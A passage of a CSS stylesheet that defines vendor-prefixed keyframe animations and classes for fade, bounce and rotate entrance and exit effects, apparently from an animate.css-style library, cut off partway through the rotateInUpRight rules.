.fadeInDown {
    -webkit-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -o-animation-name: fadeInDown;
    animation-name: fadeInDown
}

@-webkit-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
}

@-o-keyframes fadeInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0)
    }
}

@keyframes fadeInLeft {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(-20px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    -moz-animation-name: fadeInLeft;
    -o-animation-name: fadeInLeft;
    animation-name: fadeInLeft
}

@-webkit-keyframes fadeInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(20px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes fadeInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(20px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
}

@-o-keyframes fadeInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(20px)
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0)
    }
}

@keyframes fadeInRight {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(20px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    -moz-animation-name: fadeInRight;
    -o-animation-name: fadeInRight;
    animation-name: fadeInRight
}

@-webkit-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

@-o-keyframes fadeInUpBig {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0)
    }
}

@keyframes fadeInUpBig {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(2000px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInUpBig {
    -webkit-animation-name: fadeInUpBig;
    -moz-animation-name: fadeInUpBig;
    -o-animation-name: fadeInUpBig;
    animation-name: fadeInUpBig
}

@-webkit-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(-2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(-2000px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
}

@-o-keyframes fadeInDownBig {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(-2000px)
    }
    100% {
        opacity: 1;
        -o-transform: translateY(0)
    }
}

@keyframes fadeInDownBig {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(-2000px)
    }
    100% {
        opacity: 1;
        transform: translateY(0)
    }
}

.fadeInDownBig {
    -webkit-animation-name: fadeInDownBig;
    -moz-animation-name: fadeInDownBig;
    -o-animation-name: fadeInDownBig;
    animation-name: fadeInDownBig
}

@-webkit-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(-2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(-2000px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
}

@-o-keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(-2000px)
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0)
    }
}

@keyframes fadeInLeftBig {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(-2000px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInLeftBig {
    -webkit-animation-name: fadeInLeftBig;
    -moz-animation-name: fadeInLeftBig;
    -o-animation-name: fadeInLeftBig;
    animation-name: fadeInLeftBig
}

@-webkit-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(2000px)
    }
    100% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(2000px)
    }
    100% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
}

@-o-keyframes fadeInRightBig {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(2000px)
    }
    100% {
        opacity: 1;
        -o-transform: translateX(0)
    }
}

@keyframes fadeInRightBig {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(2000px)
    }
    100% {
        opacity: 1;
        transform: translateX(0)
    }
}

.fadeInRightBig {
    -webkit-animation-name: fadeInRightBig;
    -moz-animation-name: fadeInRightBig;
    -o-animation-name: fadeInRightBig;
    animation-name: fadeInRightBig
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@-moz-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@-o-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    -moz-animation-name: fadeOut;
    -o-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-20px)
    }
}

@-moz-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(-20px)
    }
}

@-o-keyframes fadeOutUp {
    0% {
        opacity: 1;
        -o-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(-20px)
    }
}

@keyframes fadeOutUp {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    100% {
        opacity: 0;
        transform: translateY(-20px)
    }
}

.fadeOutUp {
    -webkit-animation-name: fadeOutUp;
    -moz-animation-name: fadeOutUp;
    -o-animation-name: fadeOutUp;
    animation-name: fadeOutUp
}

@-webkit-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(20px)
    }
}

@-moz-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(20px)
    }
}

@-o-keyframes fadeOutDown {
    0% {
        opacity: 1;
        -o-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(20px)
    }
}

@keyframes fadeOutDown {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    100% {
        opacity: 0;
        transform: translateY(20px)
    }
}

.fadeOutDown {
    -webkit-animation-name: fadeOutDown;
    -moz-animation-name: fadeOutDown;
    -o-animation-name: fadeOutDown;
    animation-name: fadeOutDown
}

@-webkit-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-20px)
    }
}

@-moz-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(-20px)
    }
}

@-o-keyframes fadeOutLeft {
    0% {
        opacity: 1;
        -o-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(-20px)
    }
}

@keyframes fadeOutLeft {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    100% {
        opacity: 0;
        transform: translateX(-20px)
    }
}

.fadeOutLeft {
    -webkit-animation-name: fadeOutLeft;
    -moz-animation-name: fadeOutLeft;
    -o-animation-name: fadeOutLeft;
    animation-name: fadeOutLeft
}

@-webkit-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(20px)
    }
}

@-moz-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(20px)
    }
}

@-o-keyframes fadeOutRight {
    0% {
        opacity: 1;
        -o-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(20px)
    }
}

@keyframes fadeOutRight {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    100% {
        opacity: 0;
        transform: translateX(20px)
    }
}

.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    -moz-animation-name: fadeOutRight;
    -o-animation-name: fadeOutRight;
    animation-name: fadeOutRight
}

@-webkit-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px)
    }
}

@-moz-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(-2000px)
    }
}

@-o-keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        -o-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(-2000px)
    }
}

@keyframes fadeOutUpBig {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    100% {
        opacity: 0;
        transform: translateY(-2000px)
    }
}

.fadeOutUpBig {
    -webkit-animation-name: fadeOutUpBig;
    -moz-animation-name: fadeOutUpBig;
    -o-animation-name: fadeOutUpBig;
    animation-name: fadeOutUpBig
}

@-webkit-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px)
    }
}

@-moz-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -moz-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(2000px)
    }
}

@-o-keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        -o-transform: translateY(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(2000px)
    }
}

@keyframes fadeOutDownBig {
    0% {
        opacity: 1;
        transform: translateY(0)
    }
    100% {
        opacity: 0;
        transform: translateY(2000px)
    }
}

.fadeOutDownBig {
    -webkit-animation-name: fadeOutDownBig;
    -moz-animation-name: fadeOutDownBig;
    -o-animation-name: fadeOutDownBig;
    animation-name: fadeOutDownBig
}

@-webkit-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px)
    }
}

@-moz-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(-2000px)
    }
}

@-o-keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        -o-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(-2000px)
    }
}

@keyframes fadeOutLeftBig {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    100% {
        opacity: 0;
        transform: translateX(-2000px)
    }
}

.fadeOutLeftBig {
    -webkit-animation-name: fadeOutLeftBig;
    -moz-animation-name: fadeOutLeftBig;
    -o-animation-name: fadeOutLeftBig;
    animation-name: fadeOutLeftBig
}

@-webkit-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -webkit-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px)
    }
}

@-moz-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -moz-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(2000px)
    }
}

@-o-keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        -o-transform: translateX(0)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(2000px)
    }
}

@keyframes fadeOutRightBig {
    0% {
        opacity: 1;
        transform: translateX(0)
    }
    100% {
        opacity: 0;
        transform: translateX(2000px)
    }
}

.fadeOutRightBig {
    -webkit-animation-name: fadeOutRightBig;
    -moz-animation-name: fadeOutRightBig;
    -o-animation-name: fadeOutRightBig;
    animation-name: fadeOutRightBig
}

@-webkit-keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3)
    }
    50% {
        -webkit-transform: scale(1.05)
    }
    70% {
        -webkit-transform: scale(.9)
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1
    }
}

@-moz-keyframes bounceIn {
    0% {
        opacity: 0;
        -moz-transform: scale(.3)
    }
    50% {
        -moz-transform: scale(1.05)
    }
    70% {
        -moz-transform: scale(.9)
    }
    100% {
        -moz-transform: scale(1);
        opacity: 1
    }
}

@-o-keyframes bounceIn {
    0% {
        opacity: 0;
        -o-transform: scale(.3)
    }
    50% {
        -o-transform: scale(1.05)
    }
    70% {
        -o-transform: scale(.9)
    }
    100% {
        -o-transform: scale(1);
        opacity: 1
    }
}

@keyframes bounceIn {
    0% {
        opacity: 0;
        transform: scale(.3)
    }
    50% {
        transform: scale(1.05)
    }
    70% {
        transform: scale(.9)
    }
    100% {
        transform: scale(1);
        opacity: 1
    }
}

.bounceIn {
    -webkit-animation-name: bounceIn;
    -moz-animation-name: bounceIn;
    -o-animation-name: bounceIn;
    animation-name: bounceIn
}

@-webkit-keyframes bounceInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(2000px)
    }
    60% {
        -webkit-transform: translateY(-30px)
    }
    80% {
        -webkit-transform: translateY(10px)
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
}

@-moz-keyframes bounceInUp {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(2000px)
    }
    60% {
        -moz-transform: translateY(-30px)
    }
    80% {
        -moz-transform: translateY(10px)
    }
    100% {
        -moz-transform: translateY(0);
        opacity: 1
    }
}

@-o-keyframes bounceInUp {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(2000px)
    }
    60% {
        -o-transform: translateY(-30px)
    }
    80% {
        -o-transform: translateY(10px)
    }
    100% {
        -o-transform: translateY(0);
        opacity: 1
    }
}

@keyframes bounceInUp {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(2000px)
    }
    60% {
        transform: translateY(-30px)
    }
    80% {
        transform: translateY(10px)
    }
    100% {
        transform: translateY(0);
        opacity: 1
    }
}

.bounceInUp {
    -webkit-animation-name: bounceInUp;
    -moz-animation-name: bounceInUp;
    -o-animation-name: bounceInUp;
    animation-name: bounceInUp
}

@-webkit-keyframes bounceInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(0)
    }
    1% {
        -webkit-transform: translateY(-2000px)
    }
    60% {
        -webkit-transform: translateY(30px)
    }
    80% {
        -webkit-transform: translateY(-10px)
    }
    100% {
        -webkit-transform: translateY(0);
        opacity: 1
    }
}

@-moz-keyframes bounceInDown {
    0% {
        opacity: 0;
        -moz-transform: translateY(0)
    }
    1% {
        -moz-transform: translateY(-2000px)
    }
    60% {
        -moz-transform: translateY(30px)
    }
    80% {
        -moz-transform: translateY(-10px)
    }
    100% {
        -moz-transform: translateY(0);
        opacity: 1
    }
}

@-o-keyframes bounceInDown {
    0% {
        opacity: 0;
        -o-transform: translateY(0)
    }
    1% {
        -o-transform: translateY(-2000px)
    }
    60% {
        -o-transform: translateY(30px)
    }
    80% {
        -o-transform: translateY(-10px)
    }
    100% {
        -o-transform: translateY(0);
        opacity: 1
    }
}

@keyframes bounceInDown {
    0% {
        opacity: 0;
        transform: translateY(0)
    }
    1% {
        transform: translateY(-2000px)
    }
    60% {
        transform: translateY(30px)
    }
    80% {
        transform: translateY(-10px)
    }
    100% {
        transform: translateY(0);
        opacity: 1
    }
}

.bounceInDown {
    -webkit-animation-name: bounceInDown;
    -moz-animation-name: bounceInDown;
    -o-animation-name: bounceInDown;
    animation-name: bounceInDown
}

@-webkit-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(-2000px)
    }
    60% {
        opacity: 1;
        -webkit-transform: translateX(30px)
    }
    80% {
        -webkit-transform: translateX(-10px)
    }
    100% {
        -webkit-transform: translateX(0)
    }
}

@-moz-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(-2000px)
    }
    60% {
        opacity: 1;
        -moz-transform: translateX(30px)
    }
    80% {
        -moz-transform: translateX(-10px)
    }
    100% {
        -moz-transform: translateX(0)
    }
}

@-o-keyframes bounceInLeft {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(-2000px)
    }
    60% {
        -o-transform: translateX(30px)
    }
    80% {
        -o-transform: translateX(-10px)
    }
    100% {
        -o-transform: translateX(0);
        opacity: 1
    }
}

@keyframes bounceInLeft {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(-2000px)
    }
    60% {
        transform: translateX(30px)
    }
    80% {
        transform: translateX(-10px)
    }
    100% {
        transform: translateX(0);
        opacity: 1
    }
}

.bounceInLeft {
    -webkit-animation-name: bounceInLeft;
    -moz-animation-name: bounceInLeft;
    -o-animation-name: bounceInLeft;
    animation-name: bounceInLeft
}

@-webkit-keyframes bounceInRight {
    0% {
        opacity: 0;
        -webkit-transform: translateX(0)
    }
    1% {
        -webkit-transform: translateX(2000px)
    }
    60% {
        -webkit-transform: translateX(-30px)
    }
    80% {
        -webkit-transform: translateX(10px)
    }
    100% {
        -webkit-transform: translateX(0);
        opacity: 1
    }
}

@-moz-keyframes bounceInRight {
    0% {
        opacity: 0;
        -moz-transform: translateX(0)
    }
    1% {
        -moz-transform: translateX(2000px)
    }
    60% {
        -moz-transform: translateX(-30px)
    }
    80% {
        -moz-transform: translateX(10px)
    }
    100% {
        -moz-transform: translateX(0);
        opacity: 1
    }
}

@-o-keyframes bounceInRight {
    0% {
        opacity: 0;
        -o-transform: translateX(0)
    }
    1% {
        -o-transform: translateX(2000px)
    }
    60% {
        -o-transform: translateX(-30px)
    }
    80% {
        -o-transform: translateX(10px)
    }
    100% {
        -o-transform: translateX(0);
        opacity: 1
    }
}

@keyframes bounceInRight {
    0% {
        opacity: 0;
        transform: translateX(0)
    }
    1% {
        transform: translateX(2000px)
    }
    60% {
        transform: translateX(-30px)
    }
    80% {
        transform: translateX(10px)
    }
    100% {
        transform: translateX(0);
        opacity: 1
    }
}

.bounceInRight {
    -webkit-animation-name: bounceInRight;
    -moz-animation-name: bounceInRight;
    -o-animation-name: bounceInRight;
    animation-name: bounceInRight
}

@-webkit-keyframes bounceOut {
    0% {
        -webkit-transform: scale(1)
    }
    25% {
        -webkit-transform: scale(.95)
    }
    50% {
        opacity: 1;
        -webkit-transform: scale(1.1)
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(.3)
    }
}

@-moz-keyframes bounceOut {
    0% {
        -moz-transform: scale(1)
    }
    25% {
        -moz-transform: scale(.95)
    }
    50% {
        opacity: 1;
        -moz-transform: scale(1.1)
    }
    100% {
        opacity: 0;
        -moz-transform: scale(.3)
    }
}

@-o-keyframes bounceOut {
    0% {
        -o-transform: scale(1)
    }
    25% {
        -o-transform: scale(.95)
    }
    50% {
        opacity: 1;
        -o-transform: scale(1.1)
    }
    100% {
        opacity: 0;
        -o-transform: scale(.3)
    }
}

@keyframes bounceOut {
    0% {
        transform: scale(1)
    }
    25% {
        transform: scale(.95)
    }
    50% {
        opacity: 1;
        transform: scale(1.1)
    }
    100% {
        opacity: 0;
        transform: scale(.3)
    }
}

.bounceOut {
    -webkit-animation-name: bounceOut;
    -moz-animation-name: bounceOut;
    -o-animation-name: bounceOut;
    animation-name: bounceOut
}

@-webkit-keyframes bounceOutUp {
    0% {
        -webkit-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(20px)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(-2000px)
    }
}

@-moz-keyframes bounceOutUp {
    0% {
        -moz-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -moz-transform: translateY(20px)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(-2000px)
    }
}

@-o-keyframes bounceOutUp {
    0% {
        -o-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -o-transform: translateY(20px)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(-2000px)
    }
}

@keyframes bounceOutUp {
    0% {
        transform: translateY(0)
    }
    20% {
        opacity: 1;
        transform: translateY(20px)
    }
    100% {
        opacity: 0;
        transform: translateY(-2000px)
    }
}

.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    -moz-animation-name: bounceOutUp;
    -o-animation-name: bounceOutUp;
    animation-name: bounceOutUp
}

@-webkit-keyframes bounceOutDown {
    0% {
        -webkit-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -webkit-transform: translateY(-20px)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(2000px)
    }
}

@-moz-keyframes bounceOutDown {
    0% {
        -moz-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -moz-transform: translateY(-20px)
    }
    100% {
        opacity: 0;
        -moz-transform: translateY(2000px)
    }
}

@-o-keyframes bounceOutDown {
    0% {
        -o-transform: translateY(0)
    }
    20% {
        opacity: 1;
        -o-transform: translateY(-20px)
    }
    100% {
        opacity: 0;
        -o-transform: translateY(2000px)
    }
}

@keyframes bounceOutDown {
    0% {
        transform: translateY(0)
    }
    20% {
        opacity: 1;
        transform: translateY(-20px)
    }
    100% {
        opacity: 0;
        transform: translateY(2000px)
    }
}

.bounceOutDown {
    -webkit-animation-name: bounceOutDown;
    -moz-animation-name: bounceOutDown;
    -o-animation-name: bounceOutDown;
    animation-name: bounceOutDown
}

@-webkit-keyframes bounceOutLeft {
    0% {
        -webkit-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(20px)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(-2000px)
    }
}

@-moz-keyframes bounceOutLeft {
    0% {
        -moz-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -moz-transform: translateX(20px)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(-2000px)
    }
}

@-o-keyframes bounceOutLeft {
    0% {
        -o-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -o-transform: translateX(20px)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(-2000px)
    }
}

@keyframes bounceOutLeft {
    0% {
        transform: translateX(0)
    }
    20% {
        opacity: 1;
        transform: translateX(20px)
    }
    100% {
        opacity: 0;
        transform: translateX(-2000px)
    }
}

.bounceOutLeft {
    -webkit-animation-name: bounceOutLeft;
    -moz-animation-name: bounceOutLeft;
    -o-animation-name: bounceOutLeft;
    animation-name: bounceOutLeft
}

@-webkit-keyframes bounceOutRight {
    0% {
        -webkit-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -webkit-transform: translateX(-20px)
    }
    100% {
        opacity: 0;
        -webkit-transform: translateX(2000px)
    }
}

@-moz-keyframes bounceOutRight {
    0% {
        -moz-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -moz-transform: translateX(-20px)
    }
    100% {
        opacity: 0;
        -moz-transform: translateX(2000px)
    }
}

@-o-keyframes bounceOutRight {
    0% {
        -o-transform: translateX(0)
    }
    20% {
        opacity: 1;
        -o-transform: translateX(-20px)
    }
    100% {
        opacity: 0;
        -o-transform: translateX(2000px)
    }
}

@keyframes bounceOutRight {
    0% {
        transform: translateX(0)
    }
    20% {
        opacity: 1;
        transform: translateX(-20px)
    }
    100% {
        opacity: 0;
        transform: translateX(2000px)
    }
}

.bounceOutRight {
    -webkit-animation-name: bounceOutRight;
    -moz-animation-name: bounceOutRight;
    -o-animation-name: bounceOutRight;
    animation-name: bounceOutRight
}

@-webkit-keyframes rotateIn {
    0% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 0
    }
    1% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(-200deg)
    }
    100% {
        -webkit-transform-origin: center center;
        -webkit-transform: rotate(0);
        opacity: 1
    }
}

@-moz-keyframes rotateIn {
    0% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 0
    }
    1% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(-200deg)
    }
    100% {
        -moz-transform-origin: center center;
        -moz-transform: rotate(0);
        opacity: 1
    }
}

@-o-keyframes rotateIn {
    0% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 0
    }
    1% {
        -o-transform-origin: center center;
        -o-transform: rotate(-200deg)
    }
    100% {
        -o-transform-origin: center center;
        -o-transform: rotate(0);
        opacity: 1
    }
}

@keyframes rotateIn {
    0% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 0
    }
    1% {
        transform-origin: center center;
        transform: rotate(-200deg)
    }
    100% {
        transform-origin: center center;
        transform: rotate(0);
        opacity: 1
    }
}

.rotateIn {
    -webkit-animation-name: rotateIn;
    -moz-animation-name: rotateIn;
    -o-animation-name: rotateIn;
    animation-name: rotateIn
}

@-webkit-keyframes rotateInUpLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 0
    }
    1% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(90deg)
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
}

@-moz-keyframes rotateInUpLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 0
    }
    1% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(90deg)
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
}

@-o-keyframes rotateInUpLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 0
    }
    1% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(90deg)
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
}

@keyframes rotateInUpLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 0
    }
    1% {
        transform-origin: left bottom;
        transform: rotate(90deg)
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1
    }
}

.rotateInUpLeft {
    -webkit-animation-name: rotateInUpLeft;
    -moz-animation-name: rotateInUpLeft;
    -o-animation-name: rotateInUpLeft;
    animation-name: rotateInUpLeft
}

@-webkit-keyframes rotateInDownLeft {
    0% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 0
    }
    1% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(-90deg)
    }
    100% {
        -webkit-transform-origin: left bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
}

@-moz-keyframes rotateInDownLeft {
    0% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 0
    }
    1% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(-90deg)
    }
    100% {
        -moz-transform-origin: left bottom;
        -moz-transform: rotate(0);
        opacity: 1
    }
}

@-o-keyframes rotateInDownLeft {
    0% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 0
    }
    1% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(-90deg)
    }
    100% {
        -o-transform-origin: left bottom;
        -o-transform: rotate(0);
        opacity: 1
    }
}

@keyframes rotateInDownLeft {
    0% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 0
    }
    1% {
        transform-origin: left bottom;
        transform: rotate(-90deg)
    }
    100% {
        transform-origin: left bottom;
        transform: rotate(0);
        opacity: 1
    }
}

.rotateInDownLeft {
    -webkit-animation-name: rotateInDownLeft;
    -moz-animation-name: rotateInDownLeft;
    -o-animation-name: rotateInDownLeft;
    animation-name: rotateInDownLeft
}

@-webkit-keyframes rotateInUpRight {
    0% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 0
    }
    1% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(-90deg)
    }
    100% {
        -webkit-transform-origin: right bottom;
        -webkit-transform: rotate(0);
        opacity: 1
    }
}

@-moz-keyframes rotateInUpRight {
    0% {
        -moz-transform-origin: right bottom;
